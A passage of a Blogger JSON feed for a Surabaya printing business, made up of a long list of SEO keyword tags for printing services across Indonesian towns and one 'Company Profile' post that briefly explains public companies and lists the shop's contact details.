Sulawesi Barat"},{"term":"Percetakan Sulawesi Selatan"},{"term":"Percetakan Sulawesi Tengah"},{"term":"Percetakan Sulawesi Tenggara"},{"term":"Percetakan Sulawesi Utara"},{"term":"Percetakan Sumbawa"},{"term":"Percetakan Sumenep"},{"term":"Percetakan Tabloid"},{"term":"Percetakan Tabloid Murah Surabaya"},{"term":"Percetakan Tabloid Surabaya Murah"},{"term":"Percetakan Tana Toraja"},{"term":"Percetakan Ternate"},{"term":"Percetakan Tidore"},{"term":"Percetakan Timika"},{"term":"Percetakan Tomohon"},{"term":"Percetakan Undangan Di Surabaya"},{"term":"Percetakan Undangan Murah Di Surabaya"},{"term":"Percetakan Undangan Murah Gresik"},{"term":"Percetakan Undangan Murah Sidoarjo"},{"term":"Poster Murah Surabaya"},{"term":"Pusat Cetak Surabaya"},{"term":"Pusat Percetakan Di Surabaya"},{"term":"Sablon"},{"term":"Surabaya"},{"term":"Surabaya Percetakan Murah"},{"term":"Tabloid Murah Surabaya"},{"term":"Undangan"},{"term":"cetak Amplop surabaya murah"},{"term":"cetak dus kemasan lamongan"},{"term":"cetak dus kemasan singaraja"},{"term":"cetak kalender surabaya murah"},{"term":"cetak kartu nama murah surabaya"},{"term":"cetak kartu nama surabaya"},{"term":"cetak kartu nama surabaya murah"},{"term":"cetak map surabaya murah"},{"term":"cetak offset gresik"},{"term":"cetak offset madiun"},{"term":"cetak offset magelang"},{"term":"cetak offset magetan"},{"term":"cetak offset mojokerto"},{"term":"cetak offset murah bojonegoro"},{"term":"cetak offset murah bondowoso"},{"term":"cetak offset murah jombang"},{"term":"cetak offset murah nganjuk"},{"term":"cetak offset murah ngawi"},{"term":"cetak offset murah ponogoro"},{"term":"cetak offset probolinggo"},{"term":"cetak offset situbondo"},{"term":"cetak offset tuban"},{"term":"cetak undangan khitan"},{"term":"cetak undangan khitan surabaya"},{"term":"map murah surabaya"},{"term":"percetakan Amplop murah surabaya"},{"term":"percetakan Amplop surabaya murah"},{"term":"percetakan balikpapan"},{"term":"percetakan banjarbaru"},{"term":"percetakan barito"},{"term":"percetakan berau"},{"term":"percetakan bontang"},{"term":"percetakan bulungan"},{"term":"percetakan buntok"},{"term":"percetakan company profile surabaya"},{"term":"percetakan kalender balikpapan"},{"term":"percetakan kalender banjarbaru"},{"term":"percetakan kalender barito"},{"term":"percetakan kalender berau"},{"term":"percetakan kalender bontang"},{"term":"percetakan kalender bulungan"},{"term":"percetakan kalender buntok"},{"term":"percetakan kalender kepulauan riau"},{"term":"percetakan kalender kutai kartanegara"},{"term":"percetakan kalender kutai timur"},{"term":"percetakan kalender murah balikpapan"},{"term":"percetakan kalender murah banjarbaru"},{"term":"percetakan kalender murah barito"},{"term":"percetakan kalender murah berau"},{"term":"percetakan kalender murah bontang"},{"term":"percetakan kalender murah bulungan"},{"term":"percetakan kalender murah buntok"},{"term":"percetakan kalender murah kepulauan riau"},{"term":"percetakan kalender murah kutai kartanegara"},{"term":"percetakan kalender murah kutai timur"},{"term":"percetakan kalender murah nunukan"},{"term":"percetakan kalender murah pangkalan bun"},{"term":"percetakan kalender murah sampit"},{"term":"percetakan kalender murah sangatta"},{"term":"percetakan kalender murah sukamara"},{"term":"percetakan kalender murah tapin"},{"term":"percetakan kalender murah tarakan"},{"term":"percetakan kalender murah tenggarong"},{"term":"percetakan kalender nunukan"},{"term":"percetakan kalender pangkalan bun"},{"term":"percetakan kalender sampit"},{"term":"percetakan kalender sangatta"},{"term":"percetakan kalender sukamara"},{"term":"percetakan kalender surabaya murah"},{"term":"percetakan kalender tapin"},{"term":"percetakan kalender tarakan"},{"term":"percetakan kalender tenggarong"},{"term":"percetakan kartu nama murah surabaya"},{"term":"percetakan kartu nama surabaya"},{"term":"percetakan kartu nama surabaya murah"},{"term":"percetakan kepulauan riau"},{"term":"percetakan kutai kartanegara"},{"term":"percetakan kutai timur"},{"term":"percetakan lamongan"},{"term":"percetakan map murah surabaya"},{"term":"percetakan map surabaya"},{"term":"percetakan map surabaya murah"},{"term":"percetakan murah balikpapan"},{"term":"percetakan murah banjarbaru"},{"term":"percetakan murah barito"},{"term":"percetakan murah berau"},{"term":"percetakan murah bontang"},{"term":"percetakan murah bulungan"},{"term":"percetakan murah buntok"},{"term":"percetakan murah kalimantan"},{"term":"percetakan murah kepulauan riau"},{"term":"percetakan murah kutai kartanegara"},{"term":"percetakan murah kutai timur"},{"term":"percetakan murah lamongan"},{"term":"percetakan murah ntt ntb"},{"term":"percetakan murah nunukan"},{"term":"percetakan murah pangkalan bun"},{"term":"percetakan murah sampit"},{"term":"percetakan murah sangatta"},{"term":"percetakan murah singaraja"},{"term":"percetakan murah sukamara"},{"term":"percetakan murah sulawesi"},{"term":"percetakan murah tapin"},{"term":"percetakan murah tarakan"},{"term":"percetakan murah tenggarong"},{"term":"percetakan nunukan"},{"term":"percetakan offset blitar"},{"term":"percetakan offset jember"},{"term":"percetakan offset lamongan"},{"term":"percetakan offset murah kediri"},{"term":"percetakan offset murah lumajang"},{"term":"percetakan offset murah malang"},{"term":"percetakan offset pacitan"},{"term":"percetakan offset pasuruan"},{"term":"percetakan offset singaraja"},{"term":"percetakan offset trenggalek"},{"term":"percetakan offset tulungagung"},{"term":"percetakan pangkalan bun"},{"term":"percetakan sampit"},{"term":"percetakan sangatta"},{"term":"percetakan singaraja"},{"term":"percetakan sukamara"},{"term":"percetakan tapin"},{"term":"percetakan tarakan"},{"term":"percetakan tenggarong"},{"term":"percetakan undangan khitanan surabaya"},{"term":"percetakan undangan murah"},{"term":"percetakan undangan pernikahan surabaya"},{"term":"undangan khitan"},{"term":"undangan khitan surabaya"},{"term":"undangan pernikahan surabaya"}],"title":{"type":"text","$t":"ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA"},"subtitle":{"type":"html","$t":"PERCETAKAN SURABAYA ☆ CETAK OFFSET MURAH ☆ KUALITAS TERBAIK ☆ PROSES ORDER CEPAT DAN MUDAH UNTUK SELURUH INDONESIA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hargacetaksurabaya.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/-\/Percetakan+Company+Profile+Murah+Surabaya?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hargacetaksurabaya.com\/search\/label\/Percetakan%20Company%20Profile%20Murah%20Surabaya"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"CETAK SURABAYA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02975463954843014514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgbRxI2k_8Ll4E4xb3w-7VNKzeRD_dqvOWazbARofuAGA5kwCDqNjxlboxuYttFvaHRl1Cuwjjig_MSOvIT30gvnQWKYJ-nxjMLF0VIgkRLSrFlZmw70gseJs3tpc1JpY\/s113\/ABSOLUTE+GRAFIKA+3D+300PX.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5808470746508612245.post-8849650467972485701"},"published":{"$t":"2016-08-08T13:18:00.004+07:00"},"updated":{"$t":"2023-07-27T17:41:44.993+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cetak Company Profile Murah Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cetak Company Profile Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cetak Company Profile Surabaya Murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Company Profile Di Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Company Profile Murah Surabaya"}],"title":{"type":"text","$t":"COMPANY PROFILE"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtSU8XRnyXDg_DA3zMJSFld-bpMqSLkuwlcyeq-SSGTSDn6aNupWciI50MIipx8nr05NKqf-_wp_XvtlYT0blx9QL5WcXlQebsWWMJFsuTFAReIjvrfVV5tBeyPf0D-EFtzduUWluhubg\/s1600\/PERCETAKAN+MAP+FOLDER+COMPANY+PROFILE+SURABAYA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"COMPANY PROFILE\" border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtSU8XRnyXDg_DA3zMJSFld-bpMqSLkuwlcyeq-SSGTSDn6aNupWciI50MIipx8nr05NKqf-_wp_XvtlYT0blx9QL5WcXlQebsWWMJFsuTFAReIjvrfVV5tBeyPf0D-EFtzduUWluhubg\/w640-h424\/PERCETAKAN+MAP+FOLDER+COMPANY+PROFILE+SURABAYA.png\" title=\"COMPANY PROFILE\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nCOMPANY PROFILE | Perusahaan publik atau Perusahaan terbuka adalah perusahaan yang sebagian atau seluruh sahamnya dimiliki oleh masyarakat. Penjualan saham ke masyarakat dilakukan dengan cara Initial Public Offering (IPO). IPO adalah proses penawaran saham perusahaan kepada masyarakat untuk pertama kali.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDi Indonesia, perusahaan seperti ini biasanya mempunyai tambahan singkatan Tbk. di belakang nama perusahaannya.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EABSOLUTE GRAFIKA\u003C\/b\u003E\u003Cb\u003E Office :\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EJl. Lakarsantri IVe No. 61, Surabaya 60211 Jawa Timur - Indonesia\u003Cbr \/\u003E\nTelp.\/Fax. : 085103063095 \/ 031 7521424\u003Cbr \/\u003E\nEmail\/YM\/Twitter\/MP\/FB : absolutegrafika@yahoo.com\u003Cbr \/\u003E\nSite : www.absografindonesia.blogspot.com\u003Cbr \/\u003E\n\u003Cb\u003EDirect Call : \u003C\/b\u003EXL. 08179392497 \/ Tlkmsel. 085335727278\u003Cbr \/\u003E\nIndost. 085785466715 *Whatsapp ________"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/8849650467972485701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/8849650467972485701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hargacetaksurabaya.com\/2016\/08\/company-profile.html","title":"COMPANY PROFILE"}],"author":[{"name":{"$t":"CETAK SURABAYA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02975463954843014514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgbRxI2k_8Ll4E4xb3w-7VNKzeRD_dqvOWazbARofuAGA5kwCDqNjxlboxuYttFvaHRl1Cuwjjig_MSOvIT30gvnQWKYJ-nxjMLF0VIgkRLSrFlZmw70gseJs3tpc1JpY\/s113\/ABSOLUTE+GRAFIKA+3D+300PX.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtSU8XRnyXDg_DA3zMJSFld-bpMqSLkuwlcyeq-SSGTSDn6aNupWciI50MIipx8nr05NKqf-_wp_XvtlYT0blx9QL5WcXlQebsWWMJFsuTFAReIjvrfVV5tBeyPf0D-EFtzduUWluhubg\/s72-w640-h424-c\/PERCETAKAN+MAP+FOLDER+COMPANY+PROFILE+SURABAYA.png","height":"72","width":"72"},"georss$featurename":{"$t":"Surabaya, Jawa Timur, Indonesia"},"georss$point":{"$t":"-7.2574719 112.7520883"},"georss$box":{"$t":"-35.567705736178844 77.5958383 21.052761936178847 147.9083383"}}]}});